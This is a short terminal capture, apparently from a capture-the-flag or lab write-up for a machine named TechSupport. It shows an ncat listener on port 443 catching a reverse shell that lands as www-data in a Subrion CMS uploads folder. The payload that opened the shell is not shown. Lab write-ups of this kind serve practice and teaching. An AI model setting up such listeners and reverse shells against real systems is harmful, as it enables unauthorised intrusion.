 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.47.170:34424.
bash: cannot set terminal process group (1387): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TechSupport:/var/www/html/subrion/uploads$ whoami
whoami
www-data
www-data@TechSupport:/var/www/html/subrion/uploads$